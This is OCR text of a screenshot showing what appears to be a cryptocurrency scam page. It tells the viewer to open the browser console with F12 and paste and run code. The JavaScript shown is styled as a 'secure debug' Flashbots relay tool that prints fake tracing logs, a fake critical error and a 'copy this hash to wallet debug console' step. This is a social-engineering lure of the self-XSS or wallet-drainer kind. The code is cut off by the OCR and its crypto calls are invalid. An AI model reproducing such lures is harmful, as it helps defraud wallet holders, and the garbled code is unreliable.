
Identification of
Invalid chunk 
INSTRUCTION:
Press
F12
(Con
and press
ENTER
.
// [SECURE_DEBUG] SessionID: kn4lwa
const node_sync = "Flashbots-Relay"
console.log("%c[START] System link
console.info("Target: Invalid chun
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["encryp
t"]);

  const secret = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(16)}, seed, 
{name:"AES-GCTR",length:256}, true
  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6de47131 inside Invalid chunk size:");

  console.error("CRITICAL ERROR: Manual patch required for Invalid chunk size:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");
